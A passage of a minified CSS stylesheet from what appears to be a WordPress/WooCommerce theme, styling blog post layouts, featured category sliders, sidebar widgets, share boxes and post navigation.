a{color:#333;font-weight:600;}.sns-latest-posts ul li .post-info .info-inner .post-excerpt{display:block;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;/* number of lines to show */-webkit-line-clamp:3;/* fallback */line-height:1.5em;/* fallback */max-height:4.5em;}.sns-latest-posts ul li .post-info .info-inner .post-excerpt > p{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;/* number of lines to show */-webkit-line-clamp:3;/* fallback */line-height:1.5em;/* fallback */max-height:4.5em;}.sns-latest-posts,.sns-products.woocommerce,.sns-featured-categories{overflow:hidden;}.sns-latest-posts h2.wpb_heading,.sns-products.woocommerce h2.wpb_heading,.sns-featured-categories h2.wpb_heading{margin:6px 0px 25px 0px;}.sns-latest-posts h2.wpb_heading span,.sns-products.woocommerce h2.wpb_heading span,.sns-featured-categories h2.wpb_heading span{display:block;position:relative;padding:0;padding-right:25px;line-height:1;}.sns-latest-posts h2.wpb_heading span:after,.sns-products.woocommerce h2.wpb_heading span:after,.sns-featured-categories h2.wpb_heading span:after{position:absolute;content:'';height:1px;width:100vw;left:100%;top:40%;background:#eaeaea;z-index:0;}.sns-latest-posts .navslider,.sns-products.woocommerce .navslider,.sns-featured-categories .navslider{padding:0 10px 0px 30px;}div[id*="sns-featured-categories"].sns-featured-categories{background:#f5f5f5;padding-bottom:35px;margin-bottom:48px;}div[id*="sns-featured-categories"].sns-featured-categories div.sns_featured_cat_heading{max-width:1170px;display:block;position:relative;margin:auto;padding:0;overflow:hidden;}@media (max-width:991px){div[id*="sns-featured-categories"].sns-featured-categories div.sns_featured_cat_heading{margin:0 30px;}}@media (max-width:480px){div[id*="sns-featured-categories"].sns-featured-categories div.sns_featured_cat_heading{margin:0 20px;}}div[id*="sns-featured-categories"].sns-featured-categories div.sns_featured_cat_heading h2.wpb_heading{padding:0;}div[id*="sns-featured-categories"].sns-featured-categories div.sns_featured_cat_heading .navslider{padding:0 0 0 30px;background:#f5f5f5;}div[id*="sns-featured-categories"].sns-featured-categories div.sns_featured_cat_heading .navslider span{background:#fff;color:#ccc;}div[id*="sns-featured-categories"].sns-featured-categories div.sns_featured_cat_heading .navslider span:hover{border-color:#be132b;background:#be132b;color:#fff;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item{padding:0 15px;margin-bottom:20px;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img{position:relative;padding-top:100%;overflow:hidden;background-color:#fff;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a{display:block;position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a img{position:absolute;top:50%;left:50%;bottom:0;width:80%;height:auto;-webkit-transform :translate(-50%, -50%);-moz-transform :translate(-50%, -50%);-ms-transform :translate(-50%, -50%);-o-transform :translate(-50%, -50%);transform :translate(-50%, -50%);}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a .view_more{position:absolute;top:0;left:50%;-webkit-transform :translate(-50%, -50%);-moz-transform :translate(-50%, -50%);-ms-transform :translate(-50%, -50%);-o-transform :translate(-50%, -50%);transform :translate(-50%, -50%);height:35px;line-height:35px;padding:0 8px;background-color:#000;color:#fff;text-transform:uppercase;z-index:3;opacity:0;visibility:hidden;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a .view_more:hover{background-color:#be132b;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a .featured-cat-title{position:absolute;width:100%;bottom:0;text-transform:uppercase;color:#333;font-weight:600;text-align:center;z-index:3;opacity:0;visibility:hidden;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a .thumb-gradient{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background:rgba(238, 238, 238, 0);background:-moz-linear-gradient(top, rgba(238, 238, 238, 0) 0%, rgba(238, 238, 238, 0.71) 71%, #b4b4b4 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(238, 238, 238, 0)), color-stop(71%, rgba(238, 238, 238, 0.71)), color-stop(100%, #b4b4b4));background:-webkit-linear-gradient(top, rgba(238, 238, 238, 0) 0%, rgba(238, 238, 238, 0.71) 71%, #b4b4b4 100%);background:-o-linear-gradient(top, rgba(238, 238, 238, 0) 0%, rgba(238, 238, 238, 0.71) 71%, #b4b4b4 100%);background:-ms-linear-gradient(top, rgba(238, 238, 238, 0) 0%, rgba(238, 238, 238, 0.71) 71%, #b4b4b4 100%);background:linear-gradient(to bottom, rgba(238, 238, 238, 0) 0%, rgba(238, 238, 238, 0.71) 71%, #b4b4b4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#b4b4b4', GradientType=0);opacity:0;visibility:hidden;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;}@media (min-width:991px){div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a:hover .view_more{top:50%;opacity:1;visibility:visible;}}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a:hover .featured-cat-title{bottom:13px;opacity:1;visibility:visible;}div[id*="sns-featured-categories"].sns-featured-categories .sns-featured-cat .slick-item .cat-feature-img a:hover .thumb-gradient{opacity:1;visibility:visible;}.yith-wcan-loading{min-height:500px;padding-bottom:50px;/* Call to action shortcode */}.sns-button{/* effect vc button call to action */}.sns-button a.vc_btn3.vc_btn3-size-md{font-size:13px !important;font-weight:600;padding-top:6px !important;padding-bottom:6px !important;padding-left:25px !important;padding-right:25px !important;}a[class*="vc_btn"]:hover{background:#be132b !important;color:#fff;}.posts{margin:0px;}.posts .post:hover .date-post{border-color:#be132b;background:#be132b;color:#fff;}.posts .post:hover .date-post .day{color:#fff;}.posts .sns-date-post .date{display:block;color:#999;}.posts .sns-date-post .date .fa,.posts .sns-date-post .date span{margin-right:8px;}.posts h2.page-header{margin-top:16px;margin-bottom:10px;padding-bottom:5px;position:relative;font-size:2.5em;border:none;text-transform:none;}@media (max-width:991px){.posts h2.page-header{font-size:1.5em;}}.posts h2.page-header a{color:#333;}.posts h2.page-header a:hover{color:#be132b;}.posts .page-links{margin-bottom:14px;}.posts .more-link{display:inline-block;border:1px solid #999;padding:2px 15px;margin:0;background:#999;color:#fff;}.posts .more-link .meta-nav{margin-left:5px;}.posts .more-link:hover{background:#be132b;border-color:#be132b;}.posts .post-content{*zoom:1;}.posts .post-content:before,.posts .post-content:after{content:" ";display:table;}.posts .post-content:after{clear:both;}.posts .post-content .post-meta{text-transform:uppercase;color:#999;margin:20px -5px 0px -5px;}.posts .post-content .post-meta > span{display:inline-block;line-height:1;margin:0 5px 10px 5px;padding:8px 10px;border:1px solid #eaeaea;}.posts .post-content .post-meta *{color:#999;font-size:0.9em;}.posts .post-content .post-meta a:hover{color:#be132b;}.posts .quote-info{background:#f2f2f2;}.posts .quote-info .quote-content{display:block;padding:20px 10px 15px 20px;font-size:120%;line-height:24px;text-align:center;}.posts .quote-info .quote-content .fa-quote-left,.posts .quote-info .quote-content .fa-quote-right{font-size:0.4em;margin-right:5px;vertical-align:top;}.posts .quote-info .quote-content .fa-quote-right{margin:0;margin-left:5px;}.posts .quote-info .quote-author{display:block;margin:20px auto 0px;padding:26px 15px;position:relative;color:#666;-webkit-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;text-align:center;text-transform:uppercase;}.posts .quote-info .quote-author:before{content:"";width:152px;height:1px;background:#999;top:0px;left:50%;position:absolute;-webkit-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;-webkit-transform :translate(-50%, 0);-moz-transform :translate(-50%, 0);-ms-transform :translate(-50%, 0);-o-transform :translate(-50%, 0);transform :translate(-50%, 0);}.posts .post-thumb{position:relative;overflow:hidden;}@media (max-width:991px){.posts .post-thumb:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;opacity:0;background:transparent;}}.blog-standard article{margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #eaeaea;}@media (max-width:991px){.blog-standard .date-post{display:none;}}.blog-grid-2.posts{margin-bottom:44px;}.blog-grid-2.posts article{margin-bottom:20px;}.blog-grid-2.posts article .post-thumb,.blog-grid-2.posts article .gallery-thumb .thumb-container .item{position:relative;padding-top:56%;overflow:hidden;}.blog-grid-2.posts article .post-thumb img,.blog-grid-2.posts article .gallery-thumb .thumb-container .item img{position:absolute;top:0;left:0;bottom:0;width:100%;height:100%;}.blog-grid-2.posts .navigation.paging-navigation{margin-top:25px;}.blog-grid-2.posts + .navigation-ajax{margin:-25px 0px 0px;}.blog-grid-3.posts{margin-bottom:0px;}.blog-grid-3.posts article{margin-bottom:20px;}.blog-grid-3.posts article .post-thumb,.blog-grid-3.posts article .gallery-thumb .thumb-container .item{position:relative;padding-top:56.7%;overflow:hidden;}.blog-grid-3.posts article .post-thumb img,.blog-grid-3.posts article .gallery-thumb .thumb-container .item img{position:absolute;top:0;left:0;bottom:0;width:100%;height:100%;}.blog-grid-3.posts .navigation.paging-navigation{margin-top:20px;}.blog-grid-3.posts + .navigation-ajax{margin:-20px 0px 0px;}.sns-blog-posts .video-responsive,.post .video-responsive{position:relative;/* 16:9 */padding-bottom:54.5%;padding-top:8px;height:0;}.sns-blog-posts .video-responsive embed,.post .video-responsive embed,.sns-blog-posts .video-responsive iframe,.post .video-responsive iframe,.sns-blog-posts .video-responsive object,.post .video-responsive object,.sns-blog-posts .video-responsive video,.post .video-responsive video{width:100%;height:100%;position:absolute;left:0px;top:0px;}.sns-blog-posts .audio-responsive,.post .audio-responsive{position:relative;/* 16:9 */padding-bottom:54.5%;padding-top:8px;height:0;}.sns-blog-posts .audio-responsive embed,.post .audio-responsive embed,.sns-blog-posts .audio-responsive iframe,.post .audio-responsive iframe,.sns-blog-posts .audio-responsive object,.post .audio-responsive object,.sns-blog-posts .audio-responsive audio,.post .audio-responsive audio{width:100%;height:100%;position:absolute;left:0px;top:0px;}.sns-blog-posts .gallery-thumb,.post .gallery-thumb{position:relative;}.sns-blog-posts .gallery-thumb .navslider .next,.post .gallery-thumb .navslider .next,.sns-blog-posts .gallery-thumb .navslider .prev,.post .gallery-thumb .navslider .prev{-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;cursor:pointer;width:40px;height:40px;background-color:rgba(0, 0, 0, 0.3);position:absolute;top:50%;margin:-20px 0 0;right:0px;z-index:2;text-align:center;}.sns-blog-posts .gallery-thumb .navslider .next i,.post .gallery-thumb .navslider .next i,.sns-blog-posts .gallery-thumb .navslider .prev i,.post .gallery-thumb .navslider .prev i{line-height:38px;color:#fff;font-size:20px;}.sns-blog-posts .gallery-thumb .navslider .next:hover,.post .gallery-thumb .navslider .next:hover,.sns-blog-posts .gallery-thumb .navslider .prev:hover,.post .gallery-thumb .navslider .prev:hover{background-color:#be132b;}.sns-blog-posts .gallery-thumb .navslider .prev,.post .gallery-thumb .navslider .prev{left:0px;right:auto;}.sns-blog-posts .post-format,.post .post-format{position:absolute;width:53px;height:53px;bottom:0px;left:0px;background-color:#eef0f1;z-index:1;opacity:1;-webkit-transition:all 0.4s ease-out;-o-transition:all 0.4s ease-out;transition:all 0.4s ease-out;}.sns-blog-posts .post-format:before,.post .post-format:before{content:"\f044";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:53px;height:53px;text-align:center;line-height:53px;line-height:55px;text-align:center;color:#be132b;font-size:24px;}.sns-blog-posts .post-format.gallery:before,.post .post-format.gallery:before{content:"\f03e";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:53px;height:53px;text-align:center;line-height:53px;}.sns-blog-posts .post-format.video:before,.post .post-format.video:before{content:"\f1c8";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:53px;height:53px;text-align:center;line-height:53px;}.sns-blog-posts .post-format.audio:before,.post .post-format.audio:before{content:"\f1c7";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:53px;height:53px;text-align:center;line-height:53px;}.sns-blog-posts .post-format.link:before,.post .post-format.link:before{content:"\f0c1";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:53px;height:53px;text-align:center;line-height:53px;}.sns-blog-posts .post-format.quote:before,.post .post-format.quote:before{content:"\f10d";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:53px;height:53px;text-align:center;line-height:53px;}.sns-blog-posts .post-navigation,.post .post-navigation{margin-top:55px;}.sns-blog-posts .wp_postmeta,.post .wp_postmeta{*zoom:1;margin:0 0 5px;}.sns-blog-posts .wp_postmeta:before,.post .wp_postmeta:before,.sns-blog-posts .wp_postmeta:after,.post .wp_postmeta:after{content:" ";display:table;}.sns-blog-posts .wp_postmeta:after,.post .wp_postmeta:after{clear:both;}.sns-blog-posts .wp_postmeta *,.post .wp_postmeta *{color:#bebebe;}.sns-blog-posts .wp_postmeta > span,.post .wp_postmeta > span{margin-right:8px;float:left;}.sns-blog-posts .wp_postmeta > span.separator,.post .wp_postmeta > span.separator{font-size:10px;vertical-align:middle;}.sns-blog-posts .wp_postmeta > span:first-child,.post .wp_postmeta > span:first-child{display:none;}.sns-blog-posts .wp_postmeta > span:hover i,.post .wp_postmeta > span:hover i{color:#999;}.sns-blog-posts .wp_postmeta > span a:hover,.post .wp_postmeta > span a:hover{color:#be132b;}.sns-blog-posts .gallery-thumb,.post .gallery-thumb,.sns-blog-posts .video-thumb,.post .video-thumb,.sns-blog-posts .audio-thumb,.post .audio-thumb,.sns-blog-posts .post-thumb,.post .post-thumb,.sns-blog-posts .quote-info,.post .quote-info,.sns-blog-posts .link-info,.post .link-info{margin:0 0 15px 0;text-align:left;position:relative;z-index:0;}.sns-blog-posts .gallery-thumb:hover .post-format,.post .gallery-thumb:hover .post-format,.sns-blog-posts .video-thumb:hover .post-format,.post .video-thumb:hover .post-format,.sns-blog-posts .audio-thumb:hover .post-format,.post .audio-thumb:hover .post-format,.sns-blog-posts .post-thumb:hover .post-format,.post .post-thumb:hover .post-format,.sns-blog-posts .quote-info:hover .post-format,.post .quote-info:hover .post-format,.sns-blog-posts .link-info:hover .post-format,.post .link-info:hover .post-format{z-index:-1;opacity:0;}.sns-blog-posts .link-info,.post .link-info{background:#f9f9f9;padding:17px 0 16px;}.sns-blog-posts .link-info a,.post .link-info a{display:block;padding:0 20px 0 65px;font-size:120%;-webkit-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;}.sns-blog-posts .link-info:hover a,.post .link-info:hover a{padding:0 20px;}.single .post .single-post-date{display:block;color:#999;font-size:1em;}.single .post .single-post-date span{margin-left:5px;}.single .post .single-post-date span:first-child{margin-left:0;}.single .post .gallery-thumb .thumb-container .item{position:relative;padding-top:56.7%;overflow:hidden;}.single .post .gallery-thumb .thumb-container .item img{position:absolute;top:0;left:0;bottom:0;width:100%;height:100%;}.single .post .quote-info{background:#f2f2f2;}.single .post .quote-info .quote-content{display:block;padding:20px 10px 15px 20px;font-size:120%;line-height:24px;text-align:center;}.single .post .quote-info .quote-content .fa-quote-left,.single .post .quote-info .quote-content .fa-quote-right{font-size:0.4em;margin-right:5px;vertical-align:top;}.single .post .quote-info .quote-content .fa-quote-right{margin:0;margin-left:5px;}.single .post .quote-info .quote-author{display:block;margin:20px auto 0px;padding:26px 15px;position:relative;color:#666;-webkit-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;text-align:center;text-transform:uppercase;}.single .post .quote-info .quote-author:before{content:"";width:152px;height:1px;background:#999;top:0px;left:50%;position:absolute;-webkit-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;-webkit-transform :translate(-50%, 0);-moz-transform :translate(-50%, 0);-ms-transform :translate(-50%, 0);-o-transform :translate(-50%, 0);transform :translate(-50%, 0);}.single .post h1.page-header{margin:12px 0px;padding:0;border:none;font-weight:bold;font-size:2.083em;}.single .post .post-meta{text-transform:uppercase;color:#999;margin:16px -5px 0px -5px;}.single .post .post-meta > span{display:inline-block;line-height:1;margin:0 5px 10px 5px;padding:8px 10px;border:1px solid #eaeaea;}.single .post .post-meta *{color:#999;font-size:0.9em;}.single .post .post-meta a:hover{color:#be132b;}.single .post .link-info a{padding:0 20px;}.single .post .wp_postmeta{position:relative;padding:8px 0 0;margin:15px 0 0;}.single .post .wp_postmeta *{color:inherit;}.single .post .wp_postmeta:before{height:1px;width:70px;position:absolute;left:0px;top:0px;background:#e9e9e9;}.single .post .author-info{padding:20px 0;margin-top:35px;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;*zoom:1;}.single .post .author-info:before,.single .post .author-info:after{content:" ";display:table;}.single .post .author-info:after{clear:both;}.single .post .author-info h4{margin:-1px 0 8px;font-weight:bold;font-size:1.5em;text-transform:uppercase;}.single .post .author-info .author-avatar{float:left;margin:0 10px 0 0;}.single .post .author-info .author-desc{display:block;}.single .post .sns-share-box{*zoom:1;margin-top:10px;padding:0;}.single .post .sns-share-box:before,.single .post .sns-share-box:after{content:" ";display:table;}.single .post .sns-share-box:after{clear:both;}.single .post .sns-share-box label{float:left;line-height:1;margin-right:15px;font-weight:bold;color:#333;}.single .post .sns-share-box ul.socials{list-style:none;display:inline-block;padding:0;margin-top:-2px;}.single .post .sns-share-box ul.socials li{margin:0px 5px;float:left;display:inline-block;}.single .post .sns-share-box ul.socials li a{display:block;line-height:1;text-align:center;font-size:1em;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#5f5f5f;}.single .post .sns-share-box ul.socials li a:hover{color:#be132b;}.single .post .sns-share-box ul.socials li:first-child{margin-left:0px;}@media (max-width:767px){.single .post .sns-share-box{display:none;}}.single .post .post-related{position:relative;margin:51px -10px 0px;}.single .post .post-related h3{position:relative;text-transform:none;margin:0 10px 20px;padding:0 0 16px;font-weight:bold;}.single .post .post-related h3:after{position:absolute;bottom:0;left:0;content:'';height:1px;width:calc(100% - 100px);background-color:#eaeaea;z-index:-1;}.single .post .post-related .navslider{position:absolute;top:5px;right:0;display:inline-block;}.single .post .post-related .navslider .next,.single .post .post-related .navslider .prev{-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;cursor:pointer;width:30px;height:30px;position:absolute;background-color:#fff;border:1px solid #eaeaea;top:0;right:10px;z-index:9;text-align:center;}.single .post .post-related .navslider .next i,.single .post .post-related .navslider .prev i{color:#666;font-size:18px;line-height:28px;}.single .post .post-related .navslider .next:hover,.single .post .post-related .navslider .prev:hover{background-color:#be132b;border-color:#be132b;}.single .post .post-related .navslider .next:hover i,.single .post .post-related .navslider .prev:hover i{color:#fff;}.single .post .post-related .navslider .prev{right:50px;}.single .post .post-related .item{padding:0 10px 5px;}.single .post .post-related .item .image{display:block;max-width:100%;position:relative;}.single .post .post-related .item .image:before{content:"";position:absolute;background:rgba(0, 0, 0, 0.4);width:100%;height:100%;z-index:1;opacity:0;-webkit-transition:0.2s ease-out;-o-transition:0.2s ease-out;transition:0.2s ease-out;-webkit-transform :scale(0.4);-moz-transform :scale(0.4);-ms-transform :scale(0.4);-o-transform :scale(0.4);transform :scale(0.4);}.single .post .post-related .item .title{margin:8px 0 10px;font-size:1.1em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.single .post .post-related .item .title a{color:#333;}.single .post .post-related .item:hover .image:before{opacity:1;-webkit-transform :scale(1);-moz-transform :scale(1);-ms-transform :scale(1);-o-transform :scale(1);transform :scale(1);}.single .post .post-navigation{*zoom:1;margin:45px 0;}.single .post .post-navigation:before,.single .post .post-navigation:after{content:" ";display:table;}.single .post .post-navigation:after{clear:both;}.single .post .post-navigation h2{display:none;}.single .post .post-navigation .nav-next,.single .post .post-navigation .nav-previous{float:left;}.single .post .post-navigation .nav-next a,.single .post .post-navigation .nav-previous a{position:relative;padding:2px 0 2px 25px;color:inherit;}.single .post .post-navigation .nav-next a:before,.single .post .post-navigation .nav-previous a:before{content:"\f104";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;text-align:center;line-height:20px;font-size:14px;position:absolute;top:0px;left:0px;color:inherit;line-height:18px;border-radius:100%;border:1px solid #666;}.single .post .post-navigation .nav-next a:hover,.single .post .post-navigation .nav-previous a:hover{color:#be132b;}.single .post .post-navigation .nav-next a:hover:before,.single .post .post-navigation .nav-previous a:hover:before{border-color:#be132b;}.single .post .post-navigation .nav-next a .screen-reader-text,.single .post .post-navigation .nav-previous a .screen-reader-text{text-transform:uppercase;}@media (max-width:991px){.single .post .post-navigation .nav-next a .post-title,.single .post .post-navigation .nav-previous a .post-title{display:none;}}.single .post .post-navigation .nav-next{float:right;}.single .post .post-navigation .nav-next a{padding:2px 25px 2px 0;}.single .post .post-navigation .nav-next a:before{content:"\f105";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;text-align:center;line-height:20px;line-height:18px;right:0px;left:auto;}@media (min-width:991px){.sns-blog-posts .row div[class^="col-md-"],.sns-blog-page .row div[class^="col-md-"]{display:inline-block;float:none;margin-right:-3px;vertical-align:top;}}.sns-blog-posts h2.page-header,.sns-blog-page h2.page-header{margin:16px 0px 7px;}.sns-blog-posts.blog-standard .post-thumb img,.sns-blog-page.blog-standard .post-thumb img{width:100%;height:auto;}.sns-blog-posts .gallery-thumb .thumb-container .item,.sns-blog-page .gallery-thumb .thumb-container .item{position:relative;padding-top:56.7%;overflow:hidden;}.sns-blog-posts .gallery-thumb .thumb-container .item img,.sns-blog-page .gallery-thumb .thumb-container .item img{position:absolute;top:0;left:0;bottom:0;width:100%;height:100%;}.posts.sns-blog-masonry h2.page-header{margin:10px 0px 0px;}.posts.sns-blog-masonry + .navigation-ajax{margin:-30px 0 0px;}.page h1.page-header{margin:0;padding:0;border:none;margin-bottom:20px;color:#333;font-weight:bold;font-size:1.667em;text-transform:uppercase;}aside.widget{padding:20px;border:1px solid #eaeaea;}.widget{*zoom:1;margin-bottom:30px;}.widget:before,.widget:after{content:" ";display:table;}.widget:after{clear:both;}.widget ul{margin:0;padding:0;list-style:none;}.widget ul li a{display:inline;padding:5px 0;}.widget ul li:first-child a{padding-top:0;}.widget ul li:last-child a{padding-bottom:0;}.widget ul li ul{padding-left:1.75em;}.widget a{color:inherit;}.widget a:hover{color:#be132b;}.widget a.button:hover{color:#fff;}.widget a .product-title,.widget .title,.widget .post-title{color:#333;font-size:108.3%;}.widget a .product-title:hover,.widget .title:hover,.widget .post-title:hover{color:#be132b;}.widget .widget-title{font-size:1.667em;margin:0 0 20px;text-transform:uppercase;position:relative;padding:0 0 20px;display:block;font-weight:bold;color:#333;}.widget .widget-title:after{content:'';position:absolute;left:0;bottom:0px;background:url("../img/double-dotted.png");width:100%;height:3px;}.widget .widget-title span{position:relative;padding:0;display:inline-block;}.widget.widget_recent_entries ul li{margin-top:14px;padding-top:14px;border-top:1px solid #eaeaea;}.widget.widget_recent_entries ul li:first-child{margin-top:0px;padding-top:0px;border-top:none;}.widget.widget_recent_entries ul li a{display:block;position:relative;padding:0;}.widget.widget_recent_entries ul li .post-date{font-size:90%;padding:0 0 0 20px;}.widget.widget_snssimen_recentpost .post-item{*zoom:1;padding:20px 0;border-bottom:1px solid #eaeaea;}.widget.widget_snssimen_recentpost .post-item:before,.widget.widget_snssimen_recentpost .post-item:after{content:" ";display:table;}.widget.widget_snssimen_recentpost .post-item:after{clear:both;}.widget.widget_snssimen_recentpost .post-item .post-img{float:left;margin:0 10px 0 0;max-width:70px;position:relative;}.widget.widget_snssimen_recentpost .post-item .post-img:before{content:"";position:absolute;background:rgba(0, 0, 0, 0.4);width:100%;height:100%;z-index:1;opacity:0;-webkit-transition:0.2s ease-out;-o-transition:0.2s ease-out;transition:0.2s ease-out;-webkit-transform :scale(0.4);-moz-transform :scale(0.4);-ms-transform :scale(0.4);-o-transform :scale(0.4);transform :scale(0.4);}.widget.widget_snssimen_recentpost .post-item .post-date{color:#ccc;margin-top:3px;}.widget.widget_snssimen_recentpost .post-item:first-child{padding-top:2px;}.widget.widget_snssimen_recentpost .post-item:last-child{padding-bottom:0px;border:none;}.widget.widget_snssimen_recentpost .post-item > div{margin-top:-3px;}.widget.widget_snssimen_recentpost .post-item a{padding:0;}.widget.widget_snssimen_recentpost .post-item:hover .post-img:before{opacity:1;-webkit-transform :scale(1);-moz-transform :scale(1);-ms-transform :scale(1);-o-transform :scale(1);transform :scale(1);}.widget.widget_archive ul li{margin-top:8px;padding-top:8px;border-top:1px solid #e9e9e9;}.widget.widget_archive ul li:first-child{margin-top:0px;padding-top:0px;border-top:none;}.widget.widget_archive ul li a{position:relative;padding:0 0 0 20px;}.widget.widget_archive ul li a:before{position:absolute;content:"\f133";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:12px;height:12px;text-align:center;line-height:12px;left:0px;top:0px;line-height:18px;}.widget.widget_categories label.screen-reader-text{color:#666;}.widget.widget_categories ul{padding-left:0;}.widget.widget_categories ul li{position:relative;padding:4px 0px 0px 0px;margin:0;margin-bottom:16px;}.widget.widget_categories ul li a{padding:0;}.widget.widget_categories ul li ul{padding-left:1.75em;}.widget.widget_tag_cloud .tagcloud a{background:#f5f5f5;border:none;display:inline-block;float:left;font-size:100% !important;margin:0 10px 10px 0;padding:3px 10px;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;}.widget.widget_tag_cloud .tagcloud a:hover{background:#be132b;color:#fff !important;}.widget.widget_recent_comments ul li{margin-top:8px;padding:8px 0 0 20px;border-top:1px solid #eaeaea;position:relative;}.widget.widget_recent_comments ul li:first-child{margin-top:0px;padding-top:0px;border-top:none;}.widget.widget_recent_comments ul li:first-child:before{top:1px;}.widget.widget_recent_comments ul li:before{position:absolute;content:"\f0e6";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:12px;height:12px;text-align:center;line-height:12px;left:0px;top:8px;line-height:18px;}.widget.widget_recent_comments ul li .comment-author-link{color:#787878;}.widget.widget_recent_comments ul li a{color:#787878;}.widget.widget_recent_comments ul li a:hover{color:#be132b;}.widget.widget_top_rated_products li .amount{display:none;}.widget.widget_search{/* RSS widget */}.widget.widget_search #searchform{position:relative;}.widget.widget_search #searchform label.screen-reader-text{display:none;}.widget.widget_search #searchform input#s{border:1px solid #eaeaea;font-size:1em;width:100%;height:40px;box-shadow:unset;line-height:40px;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;padding:10px 20px;}.widget.widget_search #searchform input#searchsubmit{padding:0 0;width:24px;height:24px;border:none;position:absolute;top:9px;right:11px;background:url('../img/ico-search.png') no-repeat center center;text-indent:-99em;overflow:hidden;margin:0;padding:0 0;}.widget.widget_rss .rsswidget img{margin-top:-0.375em;}.widget.widget_rss .rss-date,.widget.widget_rss cite{color:#999;display:block;font-style:normal;line-height:1.61538;margin-bottom:0.53846em;}.widget.widget_rss .rssSummary:last-child{margin-bottom:2.15385em;}.widget.widget_rss li .rsswidget{color:#be132b;}.widget.widget_rss li .rsswidget:hover{color:#686868;}.widget.widget_rss li:last-child :last-child{margin-bottom:0;}.widget.widget_snssimen_twitter{position:relative;}.widget.widget_snssimen_twitter .follow-link{position:absolute;right:0px;top:5px;}.widget.widget_snssimen_twitter ul li{margin-bottom:15px;*zoom:1;}.widget.widget_snssimen_twitter ul li:before,.widget.widget_snssimen_twitter ul li:after{content:" ";display:table;}.widget.widget_snssimen_twitter ul li:after{clear:both;}.widget.widget_snssimen_facebook .content .fb_iframe_widget,.widget.widget_snssimen_facebook .content .fb_iframe_widget span,.widget.widget_snssimen_facebook .content .fb_iframe_widget span iframe[style]{width:100% !important;}.widget.widget_sp_image{padding:0;border:none;}.widget.widget_sp_image .widget-title{display:none;}ul.side-navigation{margin:0;padding:0;list-style:none;margin-bottom:0px;}ul.side-navigation li{margin-top:9px;padding-top:9px;}ul.side-navigation li:first-child{margin-top:0px;padding-top:0px;border-top:none;}ul.side-navigation li.current_page_item a{color:#be132b;}ul.side-navigation li a{position:relative;padding:0 0 0 20px;color:inherit;}ul.side-navigation li a:hover{color:#be132b;}ul.side-navigation li 